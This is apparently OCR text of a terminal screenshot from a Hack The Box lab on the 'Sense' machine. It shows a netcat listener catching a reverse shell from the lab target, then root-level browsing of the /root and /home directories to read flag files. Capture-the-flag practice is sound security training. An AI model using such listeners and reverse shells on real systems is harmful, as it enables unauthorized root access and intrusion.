 Activities Applications Places Terminal 21:31 1 en
root@ch4n: ~/Desktop/htb/boxes/sense
root@ch4n: ~/Desktop/htb/boxes/sense root@ch4n: ~/Desktop/htb/boxes/sense root@ch4n: ~/Desktop/htb/boxes/sense root@ch4n: ~/Desktop/htb/boxes/sense
root@ch4n:~/Desktop/htb/boxes/sense# nc -lvp 9001
listening on [any] 9001 ...
10.10.10.60: inverse host lookup failed: Unknown host
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.60] 51744
sh: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
.cshrc
.first_time
.gitsync_merge.sample
.hushlogin
.login
.part_mount
.profile
.shrc
.tcshrc
root.txt
# cat root.txt
# cd /home
# ls
.snap
rohit
# cd rohit
# ls
.tcshrc
user.txt
# cat user.txt
#